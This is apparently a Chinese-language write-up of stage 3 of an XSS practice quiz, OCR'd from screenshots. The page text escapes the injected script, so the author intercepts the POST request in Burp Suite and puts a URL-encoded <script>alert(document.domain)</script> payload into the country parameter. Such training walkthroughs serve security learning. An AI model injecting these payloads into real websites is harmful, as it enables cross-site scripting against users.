 What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: alert(document.domain)</script> Search Choose a country: Japan
We couldn't find any places called "<script>alert(document.domain)</script>" in Japan.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
直接输入后发现被转义了，说明不行
尝试直接在包里面修改
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
Intercept HTTP history WebSockets history Options
Request to http://xss-quiz.int21h.jp:80 [153.127.62.253]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /stage-3.php?sid=479e1fd47ccb4702a23c35e4c81d597851f3726d HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage-3.php?sid=1096c58764ac3fa4965d56a2ef180d4df98df5b7
Cookie: __utma=251560719.966393298.1601093895.1602046198.1602078222.5; __utmz=251560719.1601093895.1.1.utmcsr=(
PHPSESSID=ddft0hgq836akqkm719sn86jgb; __utmc=251560719; __utmb=251560719.2.10.1602078222; __utmt=1
Upgrade-Insecure-Requests: 1
p1=%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E&p2=Japan